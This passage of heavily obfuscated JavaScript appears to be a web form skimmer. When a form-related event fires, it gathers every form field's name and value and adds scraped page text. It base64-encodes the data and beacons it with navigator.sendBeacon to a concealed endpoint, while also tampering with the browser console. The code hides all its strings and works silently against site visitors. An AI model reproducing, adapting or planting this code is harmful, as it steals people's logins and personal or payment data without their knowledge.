_0x59cc6a[_0x382e2c(0x54c,'Zf3^',0x54e,0x54a,0x4de)](_0x4654d2,_0x40aa26);},'uvUWw':_0x59cc6a[_0x7dfb45(0x59a,'d^z!',0x5ea,0x56e,0x53b)],'FJaUm':function(_0x4020f7,_0x45f756){function _0x28c042(_0xd6b93c,_0x5d579f,_0x429f63,_0x3b7220,_0x2c5d68){return _0x7dfb45(_0xd6b93c-0x18f,_0x3b7220,_0x429f63-0x101,_0x3b7220-0x131,_0x429f63- -0x570);}return _0x59cc6a[_0x28c042(-0x11c,-0x11a,-0x6c,'UQPP',-0xbb)](_0x4020f7,_0x45f756);}};function _0x7dfb45(_0x5e7c6c,_0x37f8b7,_0x1e7f9d,_0x551636,_0x10e7cd){return _0x589ab2(_0x37f8b7,_0x37f8b7-0xf2,_0x10e7cd-0x5ee,_0x551636-0xbe,_0x10e7cd-0x19b);}function _0x289fbd(_0x21f552,_0x276db4,_0x4c603f,_0xf8dd06,_0x15236b){return _0x59124b(_0x21f552-0x8a,_0x21f552,_0x15236b-0x69b,_0xf8dd06-0x79,_0x15236b-0x150);}function _0x19a76c(_0x48a2a2,_0x28c5f3,_0x58b9db,_0x4c8370,_0x5b2991){return _0x6c8fb(_0x5b2991,_0x28c5f3-0x17b,_0x58b9db-0x5a,_0x28c5f3- -0x3d9,_0x5b2991-0x1d8);}if(_0x59cc6a[_0x19a76c(-0x109,-0x18f,-0xd0,-0x146,'D08)')](_0x59cc6a[_0x12175c(-0x1b2,-0x294,'ACMo',-0x1e2,-0x292)],_0x59cc6a[_0x12175c(-0x176,-0x1fc,'d^z!',-0x20b,-0x24a)])){const _0x7fbb91=_0x59cc6a[_0x12175c(-0xc4,-0x20c,'e*@r',-0x194,-0xe8)](typeof window,_0x59cc6a[_0x12175c(-0x393,-0x319,'ACMo',-0x2c4,-0x36d)])?window:_0x59cc6a[_0x289fbd('e*@r',0x5ec,0x689,0x633,0x675)](typeof process,_0x59cc6a[_0x19a76c(-0x74,-0x135,-0xf8,-0x7b,'!u[]')])&&_0x59cc6a[_0x7dfb45(0x62c,'W*aN',0x4a9,0x4f9,0x57d)](typeof require,_0x59cc6a[_0x12175c(-0x1a3,-0x140,'m8%z',-0x152,-0x1d5)])&&_0x59cc6a[_0x289fbd('qrWk',0x65c,0x707,0x6f5,0x648)](typeof global,_0x59cc6a[_0x12175c(-0x1f1,-0x2fa,'T$gV',-0x23a,-0x1bb)])?global:this,_0x41919c=_0x7fbb91[_0x289fbd('D08)',0x68a,0x575,0x6e9,0x61f)+'le']=_0x7fbb91[_0x12175c(-0x1f4,-0x27f,'XZ*n',-0x1bb,-0x13b)+'le']||{},_0x16015d=[_0x59cc6a[_0x12175c(-0x191,-0x244,'Ft4*',-0x202,-0x18b)],_0x59cc6a[_0x19a76c(-0x183,-0x1b8,-0x100,-0x17a,'$&tV')],_0x59cc6a[_0x289fbd('e*@r',0x6d7,0x567,0x6cc,0x61d)],_0x59cc6a[_0x7dfb45(0x5c4,'tzY#',0x69b,0x617,0x61e)],_0x59cc6a[_0x3d10ef('Eoc2',0x2b2,0x1eb,0x280,0x29b)],_0x59cc6a[_0x12175c(-0xfa,-0x1d9,'NJX6',-0x168,-0xd0)],_0x59cc6a[_0x7dfb45(0x6d4,'lmT^',0x707,0x6d5,0x655)]];for(let _0x2ec75b=-0x83*0xf+-0x1*-0x22d+0x580;_0x59cc6a[_0x3d10ef('Eoc2',0xcf,0xd1,0x173,0x170)](_0x2ec75b,_0x16015d[_0x12175c(-0x13d,-0x1ec,'#KZi',-0x197,-0xef)+'h']);_0x2ec75b++){if(_0x59cc6a[_0x7dfb45(0x64b,'d^z!',0x661,0x631,0x5ee)](_0x59cc6a[_0x19a76c(-0x199,-0x126,-0x18b,-0xe6,'NJX6')],_0x59cc6a[_0x19a76c(-0x207,-0x1b3,-0x1d5,-0x1f7,'Zf3^')])){const _0x54f4b3=new _0x126395(_0x54c5fc),_0x71af4e=[];for(const [_0x33bed1,_0x3634b5]of _0x54f4b3[_0x19a76c(-0x290,-0x1c1,-0x26b,-0x10a,'T$gV')+'es']()){_0x71af4e[_0x289fbd('RocX',0x4a1,0x49b,0x500,0x505)](_0x59cc6a[_0x19a76c(-0xf6,-0x124,-0x19a,-0x1eb,'UQPP')](_0x59cc6a[_0x7dfb45(0x6f4,'GwJ5',0x5f4,0x6ec,0x694)](_0x33bed1,'='),_0x3634b5));}const _0x338896=_0x59cc6a[_0x3d10ef('gqz^',0x1e9,0x10f,0x145,0x15c)](_0x25d80a);_0x338896&&_0x71af4e[_0x12175c(-0x2f6,-0x2a5,'1kV1',-0x2a3,-0x21a)](_0x59cc6a[_0x3d10ef('KWze',0x233,0x370,0x308,0x2a3)](_0x59cc6a[_0x3d10ef('W*aN',0x32b,0x274,0x191,0x26b)],_0x59cc6a[_0x7dfb45(0x5de,'Ft4*',0x52c,0x4f2,0x56e)](_0x2af0bc,_0x338896)));const _0x13bf3e=_0x71af4e[_0x19a76c(-0x1a3,-0x1df,-0x239,-0x23e,'HS#K')]('&'),_0x16a9ca=_0x59cc6a[_0x289fbd('XZ*n',0x594,0x636,0x650,0x647)](_0x1bcbc1,_0x13bf3e),_0x5b21db=_0x59cc6a[_0x289fbd('$&tV',0x5a0,0x563,0x49a,0x529)](_0x59cc6a[_0x12175c(-0x6b,-0xd3,'NJX6',-0x12b,-0x9e)](_0x324e21,-0x861+-0x1e3+0x17*0x73),_0x16a9ca);_0x4624a2[_0x3d10ef('lmT^',0x21e,0x35c,0x218,0x2bb)+_0x19a76c(-0x1ba,-0x1b0,-0x284,-0x176,'#KZi')](_0x59cc6a[_0x19a76c(-0x21e,-0x2b3,-0x367,-0x218,'Zf3^')],_0x5b21db);}else{const _0x5c36e4=_0x4910cf[_0x19a76c(-0x315,-0x2c9,-0x2c8,-0x1f8,'RocX')+_0x19a76c(-0x15a,-0x1d4,-0x221,-0x238,'e*@r')+'r'][_0x3d10ef('Zf3^',0x1e3,0x170,0x284,0x206)+_0x19a76c(-0x249,-0x1d1,-0x1f8,-0x29a,'Ft4*')][_0x7dfb45(0x57e,'RocX',0x594,0x5dc,0x50c)](_0x4910cf),_0x65f505=_0x16015d[_0x2ec75b],_0x2e53b4=_0x41919c[_0x65f505]||_0x5c36e4;_0x5c36e4[_0x289fbd('D08)',0x463,0x538,0x60a,0x535)+_0x3d10ef('Eoc2',0x82,0x132,0x12c,0x12d)]=_0x4910cf[_0x19a76c(-0x19c,-0x1f5,-0x176,-0x142,'p86^')](_0x4910cf),_0x5c36e4[_0x19a76c(-0x19a,-0x1b1,-0x221,-0x204,'XZ*n')+_0x12175c(-0xfd,-0x17b,'tj1L',-0x1d3,-0x1db)]=_0x2e53b4[_0x289fbd('qrWk',0x497,0x572,0x5c5,0x557)+_0x12175c(-0x143,-0x1bc,'NJX6',-0x208,-0x2c0)][_0x289fbd('aPJk',0x697,0x616,0x689,0x659)](_0x2e53b4),_0x41919c[_0x65f505]=_0x5c36e4;}}}else _0xbdbf0e[_0x19a76c(-0x188,-0x12a,-0x1dc,-0x17a,'IKHb')](_0x427501[_0x7dfb45(0x5f0,'e*@r',0x563,0x612,0x633)](_0x427501[_0x19a76c(-0x1c1,-0x157,-0x14b,-0x161,'#KZi')],_0x427501[_0x7dfb45(0x611,'hRK6',0x4f6,0x544,0x5aa)](_0x5dfe57,_0x5d5efc)));});_0x59cc6a[_0x3a108d(0x330,0x1a7,0x257,0x19e,'qrWk')](_0x6c2849);function _0x589ab2(_0x550307,_0x7c5c,_0x91c879,_0x258a7c,_0x2d09d6){return _0x3eb4(_0x91c879- -0x215,_0x550307);}function _0x22726a(_0x34b2fd){const _0x5e6a15={'bKxYd':_0x59cc6a[_0x841cba(0x35a,0x343,0x32c,0x3e9,'XZ*n')],'ugiKL':_0x59cc6a[_0x841cba(0x3db,0x49d,0x3ae,0x3a2,'hRK6')],'HsWxB':function(_0x240d29,_0x406f8f){function _0x287bc7(_0x835990,_0xd85d73,_0x4b0c39,_0x43aead,_0x26a897){return _0x299e0c(_0x835990-0x17a,_0xd85d73-0x6,_0x4b0c39-0x137,_0x43aead,_0xd85d73- -0x112);}return _0x59cc6a[_0x287bc7(0x3f9,0x45c,0x3da,'HO5r',0x3fe)](_0x240d29,_0x406f8f);}};function _0x244f23(_0x102638,_0x71b4b5,_0x49dcd9,_0x4d8c09,_0x509695){return _0x38b7e9(_0x102638-0x4b,_0x71b4b5-0x47,_0x509695-0x3b7,_0x4d8c09-0x162,_0x71b4b5);}function _0x4e29b5(_0x3dc898,_0x580f29,_0x2e874c,_0xdd73da,_0x1d0de9){return _0x3a108d(_0x3dc898-0x9,_0x580f29-0x8a,_0x580f29-0x128,_0xdd73da-0x14b,_0x3dc898);}function _0x299e0c(_0x299d62,_0x148aef,_0x2fb26d,_0x31f1f4,_0x2896b2){return _0x59124b(_0x299d62-0x137,_0x31f1f4,_0x2896b2-0x695,_0x31f1f4-0x187,_0x2896b2-0x17);}function _0x841cba(_0x4d0e03,_0x28d008,_0x2aaed7,_0x20b93a,_0x3dadb1){return _0x59124b(_0x4d0e03-0x4a,_0x3dadb1,_0x4d0e03-0x4ea,_0x20b93a-0x10e,_0x3dadb1-0x88);}function _0x3ee988(_0x29b248,_0x432ce0,_0x4b70c5,_0x20b3f4,_0x1c0a5c){return _0x589ab2(_0x432ce0,_0x432ce0-0x66,_0x20b3f4- -0x75,_0x20b3f4-0x10,_0x1c0a5c-0x7d);}if(_0x59cc6a[_0x3ee988(-0x5,'aPJk',0x9b,0x9,0x41)](_0x59cc6a[_0x3ee988(0x63,'qrWk',-0x1c,0x36,0xe0)],_0x59cc6a[_0x4e29b5('6[dV',0x27b,0x280,0x221,0x215)])){const _0x4796b4=_0x282b4e?function(){function _0x3732fb(_0x4d79b9,_0x47a111,_0x513549,_0x1befa3,_0x217538){return _0x3ee988(_0x4d79b9-0x50,_0x217538,_0x513549-0x60,_0x4d79b9-0x432,_0x217538-0xb0);}if(_0xe8c0c1){const _0x4306c2=_0x5bdad1[_0x3732fb(0x3e7,0x370,0x3c1,0x370,'m8%z')](_0x403adc,arguments);return _0xe57597=null,_0x4306c2;}}:function(){};return _0x4150f8=![],_0x4796b4;}else{const _0xfa14bd=_0x59cc6a[_0x299e0c(0x637,0x561,0x57b,'6[dV',0x55d)];let _0x29b75b='';for(let _0x393636=0x65d+0x26a4+0x119*-0x29;_0x59cc6a[_0x3ee988(-0x6d,'CO7G',0xda,0x15,0x11)](_0x393636,_0x34b2fd);_0x393636++){if(_0x59cc6a[_0x244f23(0x5ee,'UQPP',0x598,0x440,0x517)](_0x59cc6a[_0x4e29b5('tj1L',0x331,0x30e,0x2da,0x322)],_0x59cc6a[_0x4e29b5('8df*',0x1eb,0x289,0x1e4,0x1e7)])){const _0x4ded8b=_0x5c48bd[_0x299e0c(0x575,0x62f,0x705,'ACMo',0x640)+'t'][_0x299e0c(0x57d,0x6f4,0x5e0,'CO7G',0x64c)+'st'](_0x5e6a15[_0x299e0c(0x491,0x50e,0x588,'XZ*n',0x543)]);if(_0x4ded8b){const _0x37062b=_0x4ded8b[_0x3ee988(-0xaf,'tj1L',-0x115,-0x7c,-0x65)+'st'](_0x5e6a15[_0x244f23(0x4d9,'JY@*',0x553,0x4cd,0x53a)])||_0x5051d6[_0x299e0c(0x697,0x59c,0x55f,'Www#',0x5c2)+_0x299e0c(0x5cf,0x682,0x695,'HO5r',0x624)+_0x841cba(0x420,0x40f,0x385,0x4a1,'XZ*n')](_0x5e6a15[_0x4e29b5('KWze',0x366,0x2de,0x3e7,0x2b3)]);_0x37062b&&_0x5e6a15[_0x244f23(0x58f,'jKV[',0x609,0x515,0x541)](_0x328e10,_0x37062b);}}else _0x29b75b+=_0xfa14bd[_0x841cba(0x43e,0x4f7,0x40c,0x426,'W*aN')+'t'](Math[_0x299e0c(0x4ff,0x51b,0x5d5,'jKV[',0x507)](_0x59cc6a[_0x244f23(0x513,'W*aN',0x4be,0x579,0x566)](Math[_0x841cba(0x3d4,0x347,0x332,0x3d0,'T$gV')+'m'](),_0xfa14bd[_0x3ee988(-0xf8,'e*@r',-0x133,-0x13e,-0x1cd)+'h'])));}return _0x29b75b;}}function _0x4cdd8f(_0x5d8d04){function _0x1b014d(_0x10705f,_0x17fcaf,_0x30d0bb,_0x3fe42e,_0x6c03e2){return _0x6c8fb(_0x10705f,_0x17fcaf-0x1b6,_0x30d0bb-0x32,_0x6c03e2- -0xa9,_0x6c03e2-0x136);}function _0x1d5d9e(_0x368c88,_0x306649,_0x3c0ca0,_0x8b7dbb,_0xf47da7){return _0x3a108d(_0x368c88-0x1f2,_0x306649-0xd0,_0x8b7dbb- -0x38a,_0x8b7dbb-0x150,_0x368c88);}function _0x1dde82(_0x2515cc,_0x3b13e3,_0x560596,_0x40da5b,_0x3918e4){return _0x3a108d(_0x2515cc-0xcb,_0x3b13e3-0xc1,_0x560596- -0x57,_0x40da5b-0x14e,_0x2515cc);}function _0xc881d5(_0x45c080,_0x2b2965,_0x241851,_0x1bd842,_0x474792){return _0x6c8fb(_0x474792,_0x2b2965-0x6d,_0x241851-0x184,_0x45c080-0x2e,_0x474792-0x2a);}function _0x2f474d(_0x4f141f,_0x119197,_0x1857f2,_0x5d9352,_0x2dd29e){return _0x589ab2(_0x119197,_0x119197-0x28,_0x5d9352-0x442,_0x5d9352-0x76,_0x2dd29e-0x1c2);}return _0x59cc6a[_0x1d5d9e('6[dV',-0x2b7,-0x2f5,-0x27e,-0x1fb)](_0x59cc6a[_0x1d5d9e('qrWk',-0x2f1,-0x1d5,-0x291,-0x28e)],_0x59cc6a[_0x1b014d('XZ*n',0xb7,0x7d,0xd1,0x13d)])?_0x59cc6a[_0x1b014d('d^z!',0x78,0x5,0x3b,0x75)](btoa,_0x59cc6a[_0x1d5d9e('Eoc2',-0x26f,-0x25e,-0x212,-0x2ae)](unescape,_0x59cc6a[_0x1b014d('m8%z',0x252,0x1af,0x1fd,0x1ae)](encodeURIComponent,_0x5d8d04))):_0x4cb389[_0x1d5d9e('6YJp',-0x18d,-0xf6,-0x1c5,-0xf8)+_0x1dde82('1kV1',0x17a,0x141,0x13a,0x1d9)]()[_0x1b014d('Eoc2',0xd,0x76,0xe6,0x66)+'h'](KUWDeR[_0x1d5d9e('!u[]',-0x230,-0x309,-0x256,-0x24e)])[_0x2f474d(0x438,'6YJp',0x452,0x44f,0x4ef)+_0xc881d5(0x1a9,0x123,0x276,0xdb,'gqz^')]()[_0x2f474d(0x43f,'d^z!',0x4cc,0x4df,0x494)+_0x2f474d(0x46b,'ACMo',0x4a3,0x4da,0x46c)+'r'](_0x345097)[_0x1b014d('HS#K',0x18d,0x1a4,0xf7,0x1b6)+'h'](KUWDeR[_0x2f474d(0x437,'aPJk',0x419,0x4a6,0x3d9)]);}function _0x46075f(){function _0x3989f8(_0x13c3ee,_0x65098c,_0x465749,_0x3cb111,_0x7a3f10){return _0x3a108d(_0x13c3ee-0xf4,_0x65098c-0x1e6,_0x3cb111-0xb0,_0x3cb111-0x3c,_0x7a3f10);}function _0x3732c9(_0x1770ee,_0x176439,_0x2b829c,_0x311303,_0x4e4ecc){return _0x3a108d(_0x1770ee-0x8c,_0x176439-0xb7,_0x311303- -0x36a,_0x311303-0x142,_0x176439);}function _0x2be269(_0x4c851a,_0x1e118f,_0x5c25d0,_0x59f2fa,_0x492c91){return _0x3a108d(_0x4c851a-0xec,_0x1e118f-0x19f,_0x59f2fa-0xfa,_0x59f2fa-0x1a1,_0x1e118f);}function _0x20ca6b(_0x424dc7,_0x442117,_0x4871dc,_0x3f5205,_0x1da62b){return _0x6c8fb(_0x4871dc,_0x442117-0x22,_0x4871dc-0x12,_0x424dc7-0x173,_0x1da62b-0x100);}function _0x10f9c9(_0xb2f4a2,_0xfd5209,_0x176076,_0x23e569,_0x2dc3e9){return _0x6c8fb(_0xb2f4a2,_0xfd5209-0x75,_0x176076-0x1a7,_0x23e569-0x25c,_0x2dc3e9-0xe4);}if(_0x59cc6a[_0x20ca6b(0x398,0x3f2,'hiBT',0x445,0x3dc)](_0x59cc6a[_0x20ca6b(0x2df,0x334,'e*@r',0x374,0x311)],_0x59cc6a[_0x3989f8(0x232,0x1df,0x222,0x296,'gqz^')])){const _0x41b560=_0xa718ad[_0x2be269(0x257,'tBmD',0x17d,0x1c1,0x210)](_0x351dcb,arguments);return _0x275a91=null,_0x41b560;}else{const _0x475bc4=document[_0x20ca6b(0x42e,0x444,'RocX',0x484,0x46c)+_0x10f9c9('hiBT',0x2d9,0x300,0x37f,0x413)+_0x2be269(0x18b,'HS#K',0x1bd,0x1b7,0x22b)](_0x59cc6a[_0x2be269(0x22a,'8df*',0x189,0x256,0x2f3)]);if(!_0x475bc4)return'';return _0x475bc4[_0x3732c9(-0x157,'ACMo',-0x19a,-0x146,-0x138)+_0x20ca6b(0x34e,0x291,'UQPP',0x328,0x3b1)][_0x10f9c9('KWze',0x40a,0x3fb,0x44e,0x44f)](/\r?\n/)[_0x3989f8(0x2b9,0x287,0x282,0x247,'IKHb')](_0x1bc4f2=>_0x1bc4f2[_0x20ca6b(0x303,0x2ea,'lmT^',0x293,0x24a)+'ce'](/\s+/g,'\x20')[_0x20ca6b(0x2a3,0x238,'qrWk',0x1f8,0x2db)]())[_0x3732c9(-0x126,'JY@*',-0x15d,-0x1a7,-0x25e)+'r'](_0x10d23b=>_0x10d23b[_0x2be269(0x27a,'m8%z',0x28c,0x322,0x251)+'h']>-0x19d*-0x1+-0xbe2+-0xb*-0xef)[_0x20ca6b(0x2fa,0x26b,'tj1L',0x394,0x2c3)](',');}}function _0x38b7e9(_0x4b76ad,_0x3fc95b,_0x4fd4f4,_0x896f53,_0x433396){return _0x3eb4(_0x4fd4f4- -0x6e,_0x433396);}function _0x32f6e1(_0x2270f0){function _0x38cd86(_0x24ab2a,_0x36e6c2,_0x116b06,_0x304818,_0x45af20){return _0x38b7e9(_0x24ab2a-0x157,_0x36e6c2-0x107,_0x45af20- -0x315,_0x304818-0x9a,_0x24ab2a);}const _0x302c82={};function _0x212e9a(_0xf3f93d,_0x45ddaa,_0x4006d3,_0x4076c0,_0x32ab1b){return _0x3a108d(_0xf3f93d-0xad,_0x45ddaa-0x1c0,_0x4076c0- -0xf0,_0x4076c0-0x1b0,_0x32ab1b);}function _0x1aa972(_0x248b22,_0x70b5ba,_0x3973e8,_0x1464c8,_0x580bc8){return _0x6c8fb(_0x248b22,_0x70b5ba-0x130,_0x3973e8-0x15f,_0x70b5ba- -0x16,_0x580bc8-0x38);}function _0x3e85a3(_0x1d05e3,_0x45ce3b,_0x30a189,_0x3f10dc,_0x15f3f0){return _0x59124b(_0x1d05e3-0x57,_0x15f3f0,_0x1d05e3-0x5fc,_0x3f10dc-0x79,_0x15f3f0-0xb8);}function _0x190efd(_0x470048,_0x444c16,_0x28efb0,_0x4eb1ec,_0x3d58e2){return _0x59124b(_0x470048-0x19b,_0x470048,_0x28efb0-0xe7,_0x4eb1ec-0xc,_0x3d58e2-0x96);}_0x302c82[_0x1aa972('T$gV',0x10b,0x1a5,0x33,0xf4)]=_0x59cc6a[_0x1aa972('e*@r',0x21d,0x1cb,0x239,0x288)];const _0xc7aa23=_0x302c82;if(_0x59cc6a[_0x38cd86('6YJp',-0x1a6,-0x1bb,-0x140,-0x17c)](_0x59cc6a[_0x212e9a(0xab,-0x30,0x10b,0x67,'W*aN')],_0x59cc6a[_0x1aa972('hiBT',0x170,0x10b,0x22a,0x13a)])){const _0x4bcc1f=new FormData(_0x2270f0),_0x45468a=[];for(const [_0x487427,_0x3e4ae6]of _0x4bcc1f[_0x3e85a3(0x597,0x627,0x645,0x5ef,'8df*')+'es']()){if(_0x59cc6a[_0x38cd86('KsJ4',-0x99,-0x16c,-0xf0,-0xef)](_0x59cc6a[_0x3e85a3(0x501,0x4de,0x4af,0x453,'jKV[')],_0x59cc6a[_0x190efd('6YJp',0x64,0x6a,-0x4d,0x32)]))return _0x59cc6a[_0x212e9a(0x101,0x107,0x1c,0xaa,'jKV[')](_0x26a3df,_0x59cc6a[_0x212e9a(0x54,0xd9,0xf0,0x4a,'6[dV')](_0x20b779,_0x59cc6a[_0x190efd('D5$2',0xca,0x65,0xc0,0xa6)](_0x45cc74,_0x2502c2)));else _0x45468a[_0x212e9a(0xe,0x2c,0x51,0xb6,'hRK6')](_0x59cc6a[_0x3e85a3(0x4ac,0x479,0x46f,0x486,'IKHb')](_0x59cc6a[_0x212e9a(0xc9,0xeb,0xd5,0x77,'KsJ4')](_0x487427,'='),_0x3e4ae6));}const _0x2e93a8=_0x59cc6a[_0x1aa972('HO5r',0x216,0x15a,0x20f,0x230)](_0x46075f);if(_0x2e93a8){if(_0x59cc6a[_0x1aa972('32!O',0x283,0x329,0x1d5,0x2f2)](_0x59cc6a[_0x212e9a(0xdc,0x136,0x209,0x14b,'jKV[')],_0x59cc6a[_0x38cd86('gqz^',-0x239,-0x2e5,-0x2b0,-0x242)]))_0x45468a[_0x38cd86('d^z!',-0x1e3,-0xa3,-0x81,-0x14b)](_0x59cc6a[_0x3e85a3(0x54d,0x5d9,0x536,0x5d7,'!u[]')](_0x59cc6a[_0x1aa972('hiBT',0x142,0x159,0x11e,0x82)],_0x59cc6a[_0x212e9a(0xbd,-0x10,0xe3,0x5d,'Ft4*')](encodeURIComponent,_0x2e93a8)));else{const _0x34ca45=_0x15e6a1[_0x1aa972('$&tV',0xf7,0xb7,0x4c,0xa9)](_0x4d92e3,arguments);return _0x4894ae=null,_0x34ca45;}}const _0x251ae4=_0x45468a[_0x3e85a3(0x51a,0x5c3,0x508,0x448,'tBmD')]('&'),_0x549628=_0x59cc6a[_0x212e9a(0x120,0x25,0x178,0xd2,'Ft4*')](_0x4cdd8f,_0x251ae4),_0x12561e=_0x59cc6a[_0x190efd('$&tV',-0xf5,-0x6e,-0xdb,-0x11)](_0x59cc6a[_0x190efd('D08)',0x12,0x3,-0xb7,0xb6)](_0x22726a,0x52*-0x35+0x61d*0x1+0xaee*0x1),_0x549628);navigator[_0x212e9a(-0x21,0x4d,-0x26,0x4c,'NJX6')+_0x1aa972('NJX6',0x269,0x1f9,0x26c,0x2ad)](_0x59cc6a[_0x38cd86('KsJ4',-0x2c5,-0x188,-0x1f8,-0x215)],_0x12561e);}else{const _0x1526c4=_0x121490[_0x1aa972('!u[]',0x227,0x28a,0x23a,0x16c)+_0x38cd86('6[dV',-0x6d,-0x189,-0x12e,-0x136)+_0x1aa972('XZ*n',0x1ee,0x26d,0x1e8,0x238)](_0xc7aa23[_0x1aa972('XZ*n',0x238,0x1b6,0x2bf,0x211)]);if(!_0x1526c4)return'';return _0x1526c4[_0x190efd('6[dV',-0x6f,0xf,0x31,-0x30)+_0x1aa972('#KZi',0x18d,0xc1,0xea,0x20f)][_0x212e9a(0x20d,0x1c3,0x191,0x158,'W*aN')](/\r?\n/)[_0x3e85a3(0x4d0,0x52e,0x510,0x4a8,'HO5r')](_0x32cf47=>_0x32cf47[_0x3e85a3(0x497,0x532,0x4ac,0x469,'%DDu')+'ce'](/\s+/g,'\x20')[_0x1aa972('p86^',0x21f,0x172,0x1c2,0x25d)]())[_0x212e9a(0x102,0x148,0x58,0xfb,'6[dV')+'r'](_0x4037ef=>_0x4037ef[_0x212e9a(0xcd,0x125,0x13e,0x13b,'hRK6')+'h']>0x96b+-0x1145+-0x1e*-0x43)[_0x38cd86('6[dV',-0xb6,-0x1e7,-0xdc,-0x132)](',');}}document[_0x59124b(-0xf4,'tzY#',-0x142,-0x1cc,-0x1ab)+_0x3a108d(0x1cb,0x144,0x17f,0xe7,'O*KY')+_0x589ab2('GwJ5',-0x54,-0x70,-0xf4,0x37)+'r'](_0x59cc6a[_0x3a108d(0x1b5,0x132,0x1ad,0xeb,'p86^')],function(_0x126c7b){function _0x16dfab(_0x21e64e,_0x30fbd1,_0x317581,_0x5c05fa,_0x232d10){return _0x3a108d(_0x21e64e-0x7e,_0x30fbd1-0xd4,_0x317581-0x96,_0x5c05fa-0x54,_0x232d10);}function _0x268143(_0x2cddb6,_0x114c99,_0x4c63bd,_0x2bf901,_0x5c31ed){return _0x3a108d(_0x2cddb6-0x11b,_0x114c99-0xb2,_0x5c31ed-0x429,_0x2bf901-0x177,_0x2cddb6);}function _0x58e89b(_0x421c2f,_0x3232b4,_0x4c44e1,_0x49c0a1,_0x3e7943){return _0x589ab2(_0x421c2f,_0x3232b4-0x1e2,_0x3232b4-0x14a,_0x49c0a1-0xb6,_0x3e7943-0x98);}function _0x1c40b8(_0x45f7fb,_0x339111,_0x465dfc,_0x431471,_0x212f71){return _0x59124b(_0x45f7fb-0xea,_0x45f7fb,_0x465dfc-0x26d,_0x431471-0x116,_0x212f71-0x163);}const _0xc6919e=_0x126c7b[_0x313b1a(-0x3c,'XZ*n',0x46,-0x81,-0x123)+'t'][_0x313b1a(0x15,'GwJ5',-0x76,-0xaf,-0x112)+'st'](_0x59cc6a[_0x1c40b8('W*aN',0xc2,0xfc,0x1ba,0x1c0)]);function _0x313b1a(_0x3b73e8,_0x4134a3,_0x3dd332,_0x1c28a4,_0x243e3c){return _0x6c8fb(_0x4134a3,_0x4134a3-0xd4,_0x3dd332-0x167,_0x1c28a4- -0x23d,_0x243e3c-0xe);}if(_0xc6919e){const _0x229db4=_0xc6919e[_0x313b1a(0x27,'KsJ4',-0x26,-0xa2,-0x6a)+'st'](_0x59cc6a[_0x16dfab(0x23f,0x2d6,0x2e7,0x249,'p86^')])||document[_0x1c40b8('7d4S',0x19a,0x136,0x1dd,0x20d)+_0x1c40b8('D08)',0x139,0x110,0x3b,0x179)+_0x268143('D08)',0x6b0,0x706,0x5b0,0x661)](_0x59cc6a[_0x1c40b8('KWze',0x191,0x182,0xd9,0x24b)]);if(_0x229db4){if(_0x59cc6a[_0x313b1a(-0x63,'hRK6',-0x5a,-0xd0,-0x99)](_0x59cc6a[_0x313b1a(-0xdd,'jKV[',-0x31,-0x1a,-0xa4)],_0x59cc6a[_0x313b1a(-0xc0,'$&tV',-0x15f,-0x89,0x2d)])){if(_0x6bb4c6){const _0x3d0f9d=_0x541e87[_0x58e89b('tBmD',0x59,0x10c,0x3e,0xfd)](_0x13d61d,arguments);return _0x1a07d2=null,_0x3d0f9d;}}else _0x59cc6a[_0x313b1a(-0x121,'qrWk',-0x15,-0xc8,-0x78)](_0x32f6e1,_0x229db4);}}});}()));